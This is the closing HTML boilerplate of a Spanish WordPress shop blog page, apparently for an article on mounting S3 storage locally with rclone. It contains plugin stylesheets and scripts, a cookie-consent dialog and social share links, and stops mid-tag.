		.tiles ul.glossaryList span { min-width:85px; width:85px;  }
		.cm-glossary.tiles.big ul.glossaryList a { min-width:179px; width:179px }
		.cm-glossary.tiles.big ul.glossaryList span { min-width:179px; width:179px; }

				span.glossaryLink, a.glossaryLink {
		border-bottom: dotted 1px #000000;					color: #000000 !important;
				}
		span.glossaryLink.temporary, a.glossaryLink.temporary {
		border-bottom: dotted 1px #eeff11;		}
		span.glossaryLink:hover, a.glossaryLink:hover {
		border-bottom: solid 1px #333333;					color:#333333 !important;
				}

				.glossaryList .glossary-link-title {
		font-weight: normal !important;
		}

		
					#tt #tt-btn-close{ color: #222 !important}
		
		.cm-glossary.grid ul.glossaryList li[class^='ln']  { width: 200px !important}

					#tt #tt-btn-close{
			direction: rtl;
			font-size: 20px !important
			}
		
		
					#tt #ttcont glossaryItemBody * {color: #424242}
		

		
					#tt #ttcont a{color: #2EA3F2 !important}
		
		
		
					#ttcont {
			box-shadow: 0px 0px 20px #666666;
			-moz-box-shadow: 0px 0px 20px #666666;
			-webkit-box-shadow: 0px 0px 20px #666666;
			}
					.cm-glossary.term-carousel .slick-slide,
			.cm-glossary.tiles-with-definition ul > li { height: 250px !important}
					.cm-glossary.tiles-with-definition ul {
			grid-template-columns: repeat(auto-fill, 220px) !important;
			}
		
		.glossary-search-wrapper {
		display: inline-block;
				}


		
		input.glossary-search-term {
				outline: none;
																}


		
		
		button.glossary-search.button {
		outline: none;
												}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://tecnolitas.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.0" id="generate-offside-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.7" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-memberships-blocks-common-js-extra">
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/tecnolitas.com\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/tecnolitas.com\/wp-json\/","restNonce":"b9e0bad01e"};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.26.10" id="wc-memberships-blocks-common-js"></script>
<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.5.0" id="generate-smooth-scroll-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/tecnolitas.com\/wp-json\/","nonce":"b9e0bad01e","versionString":"wp\/v2\/"};
</script>
<script src="https://tecnolitas.com/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://tecnolitas.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:37+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://tecnolitas.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://tecnolitas.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b9e0bad01e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://tecnolitas.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"","enable_ajax_add_to_cart":"","cart_url":"https:\/\/tecnolitas.com\/finalizar-compra\/","is_cart":""};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767454979" id="woo-variation-swatches-js"></script>
<!--[if lte IE 11]>
<script src="https://tecnolitas.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src="https://tecnolitas.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Abrir la barra de b\u00fasqueda","close":"Cerrar la barra de b\u00fasqueda"};
</script>
<script src="https://tecnolitas.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/tecnolitas.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/tecnolitas.com\/wp-admin\/admin-ajax.php","post_id":"4870","plugin_dir":"https:\/\/tecnolitas.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-205553493-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-205553493-1');\\r\\n<\\\/script>\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"e63faffbcc"};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
</script>
<script src="https://tecnolitas.com/wp-content/plugins/ultimate-blocks/src/blocks/table-of-contents/front.build.js?ver=3.4.8" id="ultimate_blocks-table-of-contents-front-script-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/enhanced-tooltipglossary/assets/js/modernizr.min.js?ver=4.5.2" id="cm-modernizr-js-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/enhanced-tooltipglossary/assets/js/purify.min.js?ver=4.5.2" id="cm-purify-js-js"></script>
<script id="tooltip-frontend-js-js-extra">
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":false,"close_on_moveout":true,"only_on_button":false,"touch_anywhere":false,"delay":0,"timer":0,"minw":200,"maxw":400,"top":5,"left":25,"endalpha":95,"zIndex":1500,"borderStyle":"none","borderWidth":"0px","borderColor":"#000000","background":"#ffffff","foreground":"#424242","fontSize":"13px","padding":"2px 12px 3px 7px","borderRadius":"6px","tooltipDisplayanimation":"no_animation","tooltipHideanimation":"no_animation","toolip_dom_move":false,"link_whole_tt":false,"close_button":true,"close_button_mobile":true,"close_symbol":"dashicons-no"},"ajaxurl":"https:\/\/tecnolitas.com\/wp-admin\/admin-ajax.php","post_id":"4870","mobile_disable_tooltips":"0","desktop_disable_tooltips":"0","tooltip_on_click":"0","exclude_ajax":"cmttst_event_save","cmtooltip_definitions":[]};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/enhanced-tooltipglossary/assets/js/tooltip.min.js?ver=4.5.2" id="tooltip-frontend-js-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  // Selecciona todos los elementos con la clase .faq-header
  var faqHeaders = document.querySelectorAll('.faq-header');
  
  // Agrega un event listener a cada .faq-header
  faqHeaders.forEach(function(header) {
    header.addEventListener('click', function() {
      toggleFAQ(this);
    });
  });
});

function toggleFAQ(element) {
    const content = element.nextElementSibling;
    if (content.style.display === "none" || content.style.display === "") {
        content.style.display = "block";
    } else {
        content.style.display = "none";
    }
}</script>
<!-- end Simple Custom CSS and JS -->

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="button-visible" aria-label="Cambiar los ajustes de cookies">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://tecnolitas.com/wp-content/uploads/2021/08/favicon.png" alt="logo para movil"   width="48"  height="48"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
		<span class="gdpr-nav-tab-title">Cookies de terceros</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de cookies">
		<span class="gdpr-nav-tab-title">Política de cookies</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activadas" data-text-disabled="Desactivadas">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activadas</span>
                  <span class="gdpr-sr-disable">Desactivadas</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activadas" data-text-disabled="Desactivadas">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activadas</span>
                  <span class="gdpr-sr-disable">Desactivadas</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Política de cookies</span>
	<div class="moove-gdpr-tab-main-content">
		<p>Más información sobre nuestra <a href="https://tecnolitas.com/politica-de-cookies/" target="_blank" rel="noopener">política de cookies</a></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<style>#novashare-share-window-wrapper{opacity:0;display:none;justify-content:center;align-items:center;position:fixed;top:0;bottom:0;left:0;right:0;z-index:99999;background:rgba(0,0,0,.8);transition:opacity .3s}#novashare-share-window-wrapper.novashare-visible-window{display:flex}#novashare-share-window-wrapper.novashare-animate-window{opacity:1}#novashare-share-window{width:720px;max-height:90%;max-width:90%;border-radius:5px;overflow:hidden}#novashare-share-window-cta{display:flex;justify-content:space-between;align-items:center;background:#4d4595;padding:10px;color:#fff;font-size: 18px;}#novashare-share-window-close{display:flex;cursor:pointer;opacity:.9}#novashare-share-window-close:hover{opacity:1}#novashare-share-window-cta svg{height:18px;width:18px;pointer-events:none}#novashare-share-window-content{background:#fff;padding:15px 15px 5px 15px;max-height:70vh;overflow-y:auto}@media (max-width:800px){#novashare-share-window .novashare-button{flex-basis:calc(50% - 5px);margin-right:10px}#novashare-share-window .novashare-button:nth-of-type(2n){margin-right:0}@media (max-width:640px){#novashare-share-window .novashare-button{flex-basis:100%;margin:0 0 10px}}}
	</style><div id="novashare-share-window-wrapper"><div id="novashare-share-window"><div id="novashare-share-window-cta"><div>Share to...</div><div id="novashare-share-window-close"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div id="novashare-share-window-content"><div class='novashare-buttons novashare-share novashare-columns novashare-3-col novashare-no-print'><div class='novashare-buttons-wrapper'><a href='https://buffer.com/add?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F&text=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone' aria-label='Buffer' target='_blank' class='novashare-button buffer' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M427.84 380.67l-196.5 97.82a18.6 18.6 0 0 1-14.67 0L20.16 380.67c-4-2-4-5.28 0-7.29L67.22 350a18.65 18.65 0 0 1 14.69 0l134.76 67a18.51 18.51 0 0 0 14.67 0l134.76-67a18.62 18.62 0 0 1 14.68 0l47.06 23.43c4.05 1.96 4.05 5.24 0 7.24zm0-136.53l-47.06-23.43a18.62 18.62 0 0 0-14.68 0l-134.76 67.08a18.68 18.68 0 0 1-14.67 0L81.91 220.71a18.65 18.65 0 0 0-14.69 0l-47.06 23.43c-4 2-4 5.29 0 7.31l196.51 97.8a18.6 18.6 0 0 0 14.67 0l196.5-97.8c4.05-2.02 4.05-5.3 0-7.31zM20.16 130.42l196.5 90.29a20.08 20.08 0 0 0 14.67 0l196.51-90.29c4-1.86 4-4.89 0-6.74L231.33 33.4a19.88 19.88 0 0 0-14.67 0l-196.5 90.28c-4.05 1.85-4.05 4.88 0 6.74z"/></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Buffer</span></span></span></a><a href='' aria-label='Copy' target='_blank' class='novashare-button copy' rel='nofollow noopener noreferrer' onClick='event.preventDefault();navigator.clipboard.writeText("https://tecnolitas.com/blog/s3-como-almacenamiento-local-en-vps/").then(() => alert("URL Copied"));'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M320 448v40c0 13.255-10.745 24-24 24H24c-13.255 0-24-10.745-24-24V120c0-13.255 10.745-24 24-24h72v296c0 30.879 25.121 56 56 56h168zm0-344V0H152c-13.255 0-24 10.745-24 24v368c0 13.255 10.745 24 24 24h272c13.255 0 24-10.745 24-24V128H344c-13.2 0-24-10.8-24-24zm120.971-31.029L375.029 7.029A24 24 0 0 0 358.059 0H352v96h96v-6.059a24 24 0 0 0-7.029-16.97z"/></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Copy</span></span></span></a><a href='mailto:?subject=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone&amp;body=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F' aria-label='Facebook' target='_blank' class='novashare-button facebook' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://share.flipboard.com/bookmarklet/popout?v=2&url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F&title=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone' aria-label='Flipboard' target='_blank' class='novashare-button flipboard' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M0 32v448h448V32H0zm358.4 179.2h-89.6v89.6h-89.6v89.6H89.6V121.6h268.8v89.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Flipboard</span></span></span></a><a href='https://news.ycombinator.com/submitlink?u=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F&t=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone' aria-label='Hacker News' target='_blank' class='novashare-button hackernews' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM21.2 229.2H21c.1-.1.2-.3.3-.4 0 .1 0 .3-.1.4zm218 53.9V384h-31.4V281.3L128 128h37.3c52.5 98.3 49.2 101.2 59.3 125.6 12.3-27 5.8-24.4 60.6-125.6H320l-80.8 155.1z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Hacker News</span></span></span></a><a 